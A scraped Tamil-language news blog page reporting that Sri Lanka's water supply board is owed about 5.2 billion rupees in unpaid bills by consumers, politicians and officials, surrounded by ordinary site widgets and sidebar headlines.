justify;"><span style="font-size: large;">ந&#3008;ர&#3021; கட&#3021;டண பட&#3021;ட&#3007;யல&#3021; வ&#3007;ந&#3007;ய&#3019;க&#3007;க&#3021;கப&#3021;பட&#3021;ட&#3009; 14 ந&#3006;ட&#3021;கள&#3009;க&#3021;க&#3009;ள&#3021; கட&#3021;டணம&#3021; ச&#3014;ல&#3009;த&#3021;த&#3006;வ&#3007;ட&#3021;ட&#3006;ல&#3021; 1.5 சதவ&#3008;த கழ&#3007;வ&#3009; வழங&#3021;கப&#3021;பட&#3006;த&#3009;டன&#3021; 30 ந&#3006;ட&#3021;கள&#3009;க&#3021;க&#3009;ள&#3021; பணம&#3021; ச&#3014;ல&#3009;த&#3021;த&#3006;வ&#3007;ட&#3021;ட&#3006;ல&#3021; 2.5 சதவ&#3008;தம&#3021; க&#3010;ட&#3009;தல&#3021; கட&#3021;டணம&#3006;க அறவ&#3007;டப&#3021;பட&#3009;ம&#3021; என&#3021;ற&#3009;ம&#3021; அவர&#3021; த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள&#3006;ர&#3021;.</span></p><p style="text-align: justify;"><span style="font-size: large;"><br /></span></p><p style="text-align: justify;"><span style="font-size: large;">ந&#3006;டள&#3006;வ&#3007;ய ர&#3008;த&#3007;ய&#3007;ல&#3021; ந&#3008;ர&#3021; வழங&#3021;கல&#3021; மற&#3021;ற&#3009;ம&#3021; வட&#3007;க&#3006;லம&#3016;ப&#3021;ப&#3009; சப&#3016;க&#3021;க&#3009; ந&#3008;ர&#3021; ப&#3006;வன&#3016;ய&#3006;ளர&#3021;கள&#3021; ச&#3014;ல&#3009;த&#3021;தத&#3021; தவற&#3007;ய&#3009;ள&#3021;ள த&#3018;க&#3016;ய&#3007;ன&#3021; ப&#3014;ற&#3009;மத&#3007; எழ&#3009;ந&#3010;ற&#3009; க&#3019;ட&#3007; ர&#3010;ப&#3006;வ&#3006;க&#3009;ம&#3021; என த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள அவர&#3021;, 10 இலட&#3021;சத&#3021;த&#3009;க&#3021;க&#3009; அத&#3007;கம&#3006;ன வ&#3006;ட&#3007;க&#3021;க&#3016;ய&#3006;ளர&#3021;கள&#3021; ந&#3008;ர&#3021; கட&#3021;டணத&#3021;த&#3016; ச&#3014;ல&#3009;த&#3021;த தவற&#3007;ய&#3009;ள&#3021;ளத&#3006;கவ&#3009;ம&#3021; அவர&#3021; த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள&#3006;ர&#3021;.</span></p><p style="text-align: justify;"><span style="font-size: large;"><br /></span></p><p style="text-align: justify;"><span style="font-size: large;">அரச&#3007;யல&#3021;வ&#3006;த&#3007;கள&#3007;டம&#3007;ர&#3009;ந&#3021;த&#3009; ந&#3008;ர&#3021; கட&#3021;டண ந&#3007;ல&#3009;வ&#3016;த&#3021; த&#3018;க&#3016;ய&#3006;க 13 ம&#3007;ல&#3021;ல&#3007;யன&#3021; ர&#3010;ப&#3006; அறவ&#3007;டப&#3021;பட வ&#3015;ண&#3021;ட&#3007;ய&#3009;ள&#3021;ளத&#3009;. அத&#3021;த&#3009;டன&#3021; ப&#3018;த&#3009; உத&#3021;த&#3007;ய&#3019;கப&#3010;ர&#3021;வ இல&#3021;லங&#3021;கள&#3007;ல&#3021; வச&#3007;க&#3021;க&#3009;ம&#3021; அத&#3007;க&#3006;ர&#3007;கள&#3021; 90 ம&#3007;ல&#3021;ல&#3007;யன&#3021; ர&#3010;ப&#3006;வ&#3016; இவ&#3021;வ&#3006;ற&#3009; வழங&#3021;க வ&#3015;ண&#3021;ட&#3007;ய&#3009;ள&#3021;ளத&#3009; என&#3021;ற&#3009;ம&#3021; அவர&#3021; த&#3014;ர&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள&#3006;ர&#3021;.</span></p><p style="text-align: justify;"><span style="font-size: large;"><br /></span></p><p style="text-align: justify;"><span style="font-size: large;">ல&#3019;ரன&#3021;ஸ&#3021; ச&#3014;ல&#3021;வந&#3006;யகம&#3021;</span></p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='ps_ad_rotation_id_28'></div>
<script src='https://tags.profitsence.com/scripts/profitSenceAdRotationV1.js'></script>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.jaffnamuslim.com/2022/08/52.html&title=அரசியல்வாதிகள், மக்கள், அதிகாரிகளிடமிருந்து 5.2 பில்லியன் ரூபா நிலுவை - திண்டாடும் நீர் வழங்கல் வடிகாலமைப்பு சபை' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.jaffnamuslim.com/2022/08/52.html&title=அரசியல்வாதிகள், மக்கள், அதிகாரிகளிடமிருந்து 5.2 பில்லியன் ரூபா நிலுவை - திண்டாடும் நீர் வழங்கல் வடிகாலமைப்பு சபை' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.jaffnamuslim.com/2022/08/52.html&title=அரசியல்வாதிகள், மக்கள், அதிகாரிகளிடமிருந்து 5.2 பில்லியன் ரூபா நிலுவை - திண்டாடும் நீர் வழங்கல் வடிகாலமைப்பு சபை' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.jaffnamuslim.com/2022/08/52.html&title=அரசியல்வாதிகள், மக்கள், அதிகாரிகளிடமிருந்து 5.2 பில்லியன் ரூபா நிலுவை - திண்டாடும் நீர் வழங்கல் வடிகாலமைப்பு சபை' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.jaffnamuslim.com/2022/08/52.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiy5kBZTIfsYEPEu6FWdQX6VYIy4PVuhyi0RdlbA1CMfjPJH_uXEZ-VRS0y-v_pywufRusDhLGTuaWRN1MV50sRAudBa-0Xonz3zchOC0sd6fspCicE9VHCJy7K24l-oV0MZNwH4iP8Wlk0kxhXKk6PT80PPSykMh1etX6nIFFvK1SgngHo10rUtc/s16000/193b362c-5d27f45a-water-board-sl-_850x460_acf_cropped.jpg&description=நாடு முழுவதிலும் 28 இலட்சம் நீர் பாவனையாளர்கள் உள்ள நிலையில், 10 இலட்சத்துக்கும் மேற்பட்ட நீர் பாவனையாளர்கள் நீர்க்கட்டணத்தை செலுத்தத் தவறிய...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
ச&#3014;ய&#3021;த&#3007;கள&#3021;
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.jaffnamuslim.com/2022/08/blog-post_228.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.jaffnamuslim.com/2022/08/blog-post_286.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuiy5kBZTIfsYEPEu6FWdQX6VYIy4PVuhyi0RdlbA1CMfjPJH_uXEZ-VRS0y-v_pywufRusDhLGTuaWRN1MV50sRAudBa-0Xonz3zchOC0sd6fspCicE9VHCJy7K24l-oV0MZNwH4iP8Wlk0kxhXKk6PT80PPSykMh1etX6nIFFvK1SgngHo10rUtc/s16000/193b362c-5d27f45a-water-board-sl-_850x460_acf_cropped.jpg' itemprop='url'/>
</div>
<meta content='Jaffna Muslim' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/949029781622113645?po=8353757086763791445&hl=en-GB&saa=85391&origin=https://www.jaffnamuslim.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.jaffnamuslim.com/feeds/8353757086763791445/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.jaffnamuslim.com/2022/08/52.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<div id="ps_ad_rotation_id_22"></div>
        <script src="https://tags.profitsence.com/scripts/profitSenceAdRotationV1.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<div id="ps_ad_rotation_id_25"></div>
        <script src="https://tags.profitsence.com/scripts/profitSenceAdRotationV1.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/10/blog-post_536.html' target='_blank'>
<img alt='அல்லாஹ்வின் சட்டம் உயர்வானது - சல்மான், அரச வாரிசுக்கு இன்று, மரண தண்டணை நிறைவேற்றம்' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1jUQv__ZGa418KbfPKTMNSwNH26KdwPfvN2xy7cubgX84N1BCY3kH3-xxlFl4JrEbzqkf8qmE7GimhQY-DgH_X3LG9xcHSlXI4ki0SFkRAr-4mG2nRHvg0eL_DXO7A1rLTV3L_MTwYmL7/s72-c/Untitled.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/10/blog-post_536.html'>அல&#3021;ல&#3006;ஹ&#3021;வ&#3007;ன&#3021; சட&#3021;டம&#3021; உயர&#3021;வ&#3006;னத&#3009; - சல&#3021;ம&#3006;ன&#3021;, அரச வ&#3006;ர&#3007;ச&#3009;க&#3021;க&#3009; இன&#3021;ற&#3009;, மரண தண&#3021;டண&#3016; ந&#3007;ற&#3016;வ&#3015;ற&#3021;றம&#3021;</a></div>
<div class='item-snippet'>         ச&#3007;ல ம&#3006;தங&#3021;கள&#3009;க&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3009; சவ&#3009;த&#3007; அரச க&#3009;ட&#3009;ம&#3021;பத&#3021;த&#3016; ச&#3006;ர&#3021;ந&#3021;த த&#3009;ர&#3009;க&#3021;க&#3007; ப&#3007;ன&#3021; சஊத&#3021; க&#3021;க&#3009;ம&#3021; அவரத&#3009; நண&#3021;பர&#3021; ஆத&#3007;ல&#3021; ம&#3009;ஹ&#3016;ம&#3007;த&#3021; என&#3021;பவர&#3009;க&#3021;க&#3009;ம&#3021; இட&#3016;ய&#3015; உர&#3009;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/04/blog-post_518.html' target='_blank'>
<img alt='கொழும்பில் முஸ்லிம் பெண் டாக்டர், கேட்டுவாங்கிய மஹர் என்ன தெரியுமா..? (வீடியோ)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOWLEo5FbE_pISjoEtsTUU4wk6WEmlEn2bifDnt8VHjmMEmAqDNisfRq9e6E9y8e9tn1CpYUIOONzUFzHRf3FDkc-3y7Y_u6obJhBT15y8kFqD6MBaTQXMotsHOxcw1GRZf7zfvEZFgAs/s72-c/muslim-wedding1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/04/blog-post_518.html'>க&#3018;ழ&#3009;ம&#3021;ப&#3007;ல&#3021; ம&#3009;ஸ&#3021;ல&#3007;ம&#3021; ப&#3014;ண&#3021; ட&#3006;க&#3021;டர&#3021;, க&#3015;ட&#3021;ட&#3009;வ&#3006;ங&#3021;க&#3007;ய மஹர&#3021; என&#3021;ன த&#3014;ர&#3007;ய&#3009;ம&#3006;..? (வ&#3008;ட&#3007;ய&#3019;)</a></div>
<div class='item-snippet'>    -Mufaris Rashadi-     ந&#3015;ற&#3021;ற&#3009; 17-04-2016 க&#3018;ழ&#3009;ம&#3021;ப&#3009; மர&#3009;த&#3006;ன&#3016; ட&#3014;ம&#3021;பள&#3021; ர&#3019;ட&#3021; பள&#3021;ள&#3007;வ&#3006;சல&#3009;க&#3021;க&#3009; ந&#3007;க&#3006;ஹ&#3021; பய&#3006;ன&#3021; ஒன&#3021;ற&#3009;க&#3021;க&#3006;க ச&#3014;ன&#3021;ற&#3007;ர&#3009;ந&#3021;த&#3015;ன&#3021;.     அஸர&#3021; த&#3018;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/08/blog-post_853.html' target='_blank'>
<img alt='இந்து வெறியர்களின், இதயங்களுக்கு பூட்டு - இஸ்லாமியனின் இதயம் திறந்திருக்கும் என நிரூபித்த முஸ்லிம் (வீடியோ)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gP5MWeb_urMpVHJLnXuv5lE3XLDopQOfSMIxbILtNxjK8zaA0QDXRkvxVtyIem9L7z0H4jlNJ0lL58a8oY1jRTDN7mJA-APUjwjCM9Qm4_uFfJ8QkM5SXvUKfFq4-dNp80m-8Th1qck/s72-c/Untitled.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/08/blog-post_853.html'>இந&#3021;த&#3009; வ&#3014;ற&#3007;யர&#3021;கள&#3007;ன&#3021;, இதயங&#3021;கள&#3009;க&#3021;க&#3009; ப&#3010;ட&#3021;ட&#3009; - இஸ&#3021;ல&#3006;ம&#3007;யன&#3007;ன&#3021; இதயம&#3021; த&#3007;றந&#3021;த&#3007;ர&#3009;க&#3021;க&#3009;ம&#3021; என ந&#3007;ர&#3010;ப&#3007;த&#3021;த ம&#3009;ஸ&#3021;ல&#3007;ம&#3021; (வ&#3008;ட&#3007;ய&#3019;)</a></div>
<div class='item-snippet'>      இந&#3021;த&#3007;ய&#3006;வ&#3007;ல&#3021; தல&#3007;த&#3021; சம&#3010;கத&#3021;த&#3016; ச&#3015;ர&#3021;ந&#3021;த ஏழ&#3016; த&#3018;ழ&#3007;ல&#3006;ள&#3007; இறந&#3021;த மன&#3016;வ&#3007;ய&#3007;ன&#3021; உடல&#3016; மர&#3009;த&#3021;த&#3009;வமன&#3016;ய&#3007;ல&#3007;ர&#3009;ந&#3021;த&#3009; க&#3018;ண&#3021;ட&#3009; ச&#3014;ல&#3021;ல ப&#3018;ர&#3009;ள&#3006;த&#3006;ரம&#3007;ன&#3021;ற&#3007; ய&#3006;ர&#3009;ம&#3021; அவர&#3009;க&#3021;க...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/09/blog-post_297.html' target='_blank'>
<img alt='இலங்கையர்களை திருமணம்செய்ய, ஜப்பானியர்கள் ஆர்வம்' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIgvo7cqcUYrEoIFHbJqBXjqJET8zcAzCJRQqjxSWZCW-94P9a8IK314Dombdy6Ib0Rq_GMrvCPKNv78_mdXETyM-isG8LRP-0f5iP-kHUuZQzJAAQS9mLFoS2TbjlSHmSHYOkwk35VLb3/s72-c/dsc07017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/09/blog-post_297.html'>இலங&#3021;க&#3016;யர&#3021;கள&#3016; த&#3007;ர&#3009;மணம&#3021;ச&#3014;ய&#3021;ய, ஜப&#3021;ப&#3006;ன&#3007;யர&#3021;கள&#3021; ஆர&#3021;வம&#3021;</a></div>
<div class='item-snippet'>      ஜப&#3021;ப&#3006;ன&#3007;யர&#3021;கள&#3009;க&#3021;க&#3009;ம&#3021; இலங&#3021;க&#3016;யர&#3021;கள&#3009;க&#3021;க&#3009;ம&#3021; இட&#3016;ய&#3007;ல&#3021; க&#3006;ணப&#3021;பட&#3009;ம&#3021; ந&#3014;ர&#3009;க&#3021;கம&#3006;ன கல&#3006;ச&#3021;ச&#3006;ர சமந&#3007;ல&#3016; க&#3006;ரணம&#3006;க ஜப&#3021;ப&#3006;ன&#3007;யர&#3021;கள&#3021; இலங&#3021;க&#3016;யர&#3021;கள&#3016; த&#3007;ர&#3009;மணம&#3021; ச&#3014;ய&#3021;ய...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2025/04/blog-post_80.html' target='_blank'>
<img alt=' ஈரானை தாக்கினால், அமெரிக்காவுக்கு ஏற்படவுள்ள பேரிழப்பு' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO0pwNzWU-Vozc0AS7RSTmWkYKRudKPEmnx2ShbOP_quESHgnNqi0y-q12hJ_0hKKBa_kN1E86jbqCzrZgxRI6Y5njOughp44Wg8pKcqXCvLluvlL0OZ0xuOncF3OiSHsZQ4Ux07nGQkXI19m0AsoIT4ka-8msA9-IsvEING22N3lwF2q1TgiNyF1AxW4f/s72-c/______________________.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2025/04/blog-post_80.html'> ஈர&#3006;ன&#3016; த&#3006;க&#3021;க&#3007;ன&#3006;ல&#3021;, அம&#3014;ர&#3007;க&#3021;க&#3006;வ&#3009;க&#3021;க&#3009; ஏற&#3021;படவ&#3009;ள&#3021;ள ப&#3015;ர&#3007;ழப&#3021;ப&#3009;</a></div>
<div class='item-snippet'>ஈர&#3006;ன&#3016; த&#3006;க&#3021;க&#3007;ன&#3006;ல&#3021; ட&#3007;ர&#3007;ல&#3021;ல&#3007;யன&#3021; கணக&#3021;க&#3006;ன ட&#3006;லர&#3021; ம&#3009;தல&#3008;ட&#3021;ட&#3016; இழக&#3021;க ந&#3015;ர&#3007;ட&#3009;ம&#3021; என&#3021;ற&#3009; அம&#3014;ர&#3007;க&#3021;க&#3006; அஞ&#3021;ச&#3009;க&#3007;றத&#3009;. ஈர&#3006;ன&#3009;டன&#3006;ன ப&#3019;ர&#3007;ல&#3021; எண&#3021;ண&#3014;ய&#3021; மற&#3021;ற&#3009;ம&#3021; எர&#3007;வ&#3006;ய&#3009; வயல...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/JaffnaMuslim/" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/10/blog-post_536.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1jUQv__ZGa418KbfPKTMNSwNH26KdwPfvN2xy7cubgX84N1BCY3kH3-xxlFl4JrEbzqkf8qmE7GimhQY-DgH_X3LG9xcHSlXI4ki0SFkRAr-4mG2nRHvg0eL_DXO7A1rLTV3L_MTwYmL7/w72-h72-p-k-no-nu/Untitled.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/10/blog-post_536.html'>அல&#3021;ல&#3006;ஹ&#3021;வ&#3007;ன&#3021; சட&#3021;டம&#3021; உயர&#3021;வ&#3006;னத&#3009; - சல&#3021;ம&#3006;ன&#3021;, அரச வ&#3006;ர&#3007;ச&#3009;க&#3021;க&#3009; இன&#3021;ற&#3009;, மரண தண&#3021;டண&#3016; ந&#3007;ற&#3016;வ&#3015;ற&#3021;றம&#3021;</a></div>
<div class='item-snippet'>         ச&#3007;ல ம&#3006;தங&#3021;கள&#3009;க&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3009; சவ&#3009;த&#3007; அரச க&#3009;ட&#3009;ம&#3021;பத&#3021;த&#3016; ச&#3006;ர&#3021;ந&#3021;த த&#3009;ர&#3009;க&#3021;க&#3007; ப&#3007;ன&#3021; சஊத&#3021; க&#3021;க&#3009;ம&#3021; அவரத&#3009; நண&#3021;பர&#3021; ஆத&#3007;ல&#3021; ம&#3009;ஹ&#3016;ம&#3007;த&#3021; என&#3021;பவர&#3009;க&#3021;க&#3009;ம&#3021; இட&#3016;ய&#3015; உர&#3009;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/04/blog-post_518.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOWLEo5FbE_pISjoEtsTUU4wk6WEmlEn2bifDnt8VHjmMEmAqDNisfRq9e6E9y8e9tn1CpYUIOONzUFzHRf3FDkc-3y7Y_u6obJhBT15y8kFqD6MBaTQXMotsHOxcw1GRZf7zfvEZFgAs/w72-h72-p-k-no-nu/muslim-wedding1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/04/blog-post_518.html'>க&#3018;ழ&#3009;ம&#3021;ப&#3007;ல&#3021; ம&#3009;ஸ&#3021;ல&#3007;ம&#3021; ப&#3014;ண&#3021; ட&#3006;க&#3021;டர&#3021;, க&#3015;ட&#3021;ட&#3009;வ&#3006;ங&#3021;க&#3007;ய மஹர&#3021; என&#3021;ன த&#3014;ர&#3007;ய&#3009;ம&#3006;..? (வ&#3008;ட&#3007;ய&#3019;)</a></div>
<div class='item-snippet'>    -Mufaris Rashadi-     ந&#3015;ற&#3021;ற&#3009; 17-04-2016 க&#3018;ழ&#3009;ம&#3021;ப&#3009; மர&#3009;த&#3006;ன&#3016; ட&#3014;ம&#3021;பள&#3021; ர&#3019;ட&#3021; பள&#3021;ள&#3007;வ&#3006;சல&#3009;க&#3021;க&#3009; ந&#3007;க&#3006;ஹ&#3021; பய&#3006;ன&#3021; ஒன&#3021;ற&#3009;க&#3021;க&#3006;க ச&#3014;ன&#3021;ற&#3007;ர&#3009;ந&#3021;த&#3015;ன&#3021;.     அஸர&#3021; த&#3018;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/09/blog-post_297.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIgvo7cqcUYrEoIFHbJqBXjqJET8zcAzCJRQqjxSWZCW-94P9a8IK314Dombdy6Ib0Rq_GMrvCPKNv78_mdXETyM-isG8LRP-0f5iP-kHUuZQzJAAQS9mLFoS2TbjlSHmSHYOkwk35VLb3/w72-h72-p-k-no-nu/dsc07017.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/09/blog-post_297.html'>இலங&#3021;க&#3016;யர&#3021;கள&#3016; த&#3007;ர&#3009;மணம&#3021;ச&#3014;ய&#3021;ய, ஜப&#3021;ப&#3006;ன&#3007;யர&#3021;கள&#3021; ஆர&#3021;வம&#3021;</a></div>
<div class='item-snippet'>      ஜப&#3021;ப&#3006;ன&#3007;யர&#3021;கள&#3009;க&#3021;க&#3009;ம&#3021; இலங&#3021;க&#3016;யர&#3021;கள&#3009;க&#3021;க&#3009;ம&#3021; இட&#3016;ய&#3007;ல&#3021; க&#3006;ணப&#3021;பட&#3009;ம&#3021; ந&#3014;ர&#3009;க&#3021;கம&#3006;ன கல&#3006;ச&#3021;ச&#3006;ர சமந&#3007;ல&#3016; க&#3006;ரணம&#3006;க ஜப&#3021;ப&#3006;ன&#3007;யர&#3021;கள&#3021; இலங&#3021;க&#3016;யர&#3021;கள&#3016; த&#3007;ர&#3009;மணம&#3021; ச&#3014;ய&#3021;ய...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/09/4_17.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjki01tMPlF3MmrPS9qTVlWw1_OKwXe6q8SmDmCKluKEHdt-i9gfUqlhEBpMKrHWgVY7kTUg7Xb7GuwIV3U6NMYF62QbrG9JE45EdzQJkTi7dZGyvaLPqDH_kK1oImN5ppByXa-iOJv3J3/w72-h72-p-k-no-nu/Untitled.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/09/4_17.html'>ஏற&#3006;வ&#3010;ர&#3007;ல&#3021; ம&#3009;ஸ&#3021;ல&#3007;ம&#3021; த&#3006;ய&#3009;ம&#3021;, மகள&#3009;ம&#3021; பட&#3009;க&#3018;ல&#3016;க&#3021;க&#3006;ன க&#3006;ரணம&#3021; அம&#3021;பலம&#3021; - ம&#3015;ல&#3009;ம&#3021;  4 ப&#3015;ர&#3021; க&#3016;த&#3009;</a></div>
<div class='item-snippet'>      (TM)     ஏற&#3006;வ&#3010;ர&#3007;ல&#3021; கடந&#3021;த ஞ&#3006;ய&#3007;ற&#3021;ற&#3009;க&#3021;க&#3007;ழம&#3016; அத&#3007;க&#3006;ல&#3016; இடம&#3021;ப&#3014;ற&#3021;ற பட&#3009;க&#3018;ல&#3016;ய&#3009;டன&#3021; சம&#3021;பந&#3021;தப&#3021;பட&#3021;டத&#3006;க க&#3010;றப&#3021;பட&#3009;ம&#3021; ந&#3006;ல&#3021;வர&#3021;, சற&#3021;ற&#3009; ம&#3009;ன&#3021;னர&#3021; சந&#3021;த&#3015;கத&#3021;த&#3007;ன...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/07/blog-post_370.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkPIZZhsFJC02nYTuxMJInE7AcYREW2tBxUVAvI3V69CS-Mc_5gpXC_PQ8jvFPAMt1Y2x4znbr2eKLQeLKTpRHwlmERun7cVFDVQ15NFuwnuSwV-t09Q2qmtukJpjjmCR2UHFpfTytOeQ/w72-h72-p-k-no-nu/Untitled.jpg'/>
</a>
</div>
